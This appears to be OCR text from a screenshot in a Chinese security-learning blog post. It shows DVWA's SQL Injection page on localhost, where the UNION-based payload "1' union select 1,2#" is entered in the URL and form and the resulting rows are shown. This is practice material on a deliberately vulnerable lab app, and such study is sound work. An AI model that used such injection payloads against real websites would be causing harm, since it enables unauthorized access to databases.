 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+1%2C2%23&Submit=Submit#
火狐官方站点 新手上路 常用网址 Base64编码转换工具... ctf.show 深信服产业教育云平台 upload-labs 欢迎来到XSS挑战 LintCode - 主页 自学SQL网(教程 视频 ... GitHub xmd5
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
CSDN @MS02423